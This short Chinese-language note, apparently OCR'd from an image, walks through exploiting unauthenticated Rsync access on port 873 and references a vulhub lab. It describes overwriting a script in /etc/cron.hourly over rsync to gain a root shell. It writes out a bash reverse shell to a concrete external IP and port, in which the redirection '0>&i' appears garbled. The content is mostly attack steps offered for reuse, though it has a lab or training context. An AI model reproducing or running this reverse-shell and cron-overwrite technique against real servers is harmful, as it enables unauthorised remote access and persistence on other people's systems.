 1 Rsync（未授权访问）
2 Rsync是linux下一款数据备份工具，默认开启873端口
3 https://vulhub.org/#/environments/rsync/common/
4 借助Linux默认计划任务调用/etc/cron.hourly，利用rsync连接覆盖
5 -提权过程：
6 1、创建一个nc文件，内容
7 #!/bin/bash
8 /bin/bash -i >& /dev/tcp/47.94.236.117/3333 0>&i
9 2、赋予执行权限：
10 chmod +x nc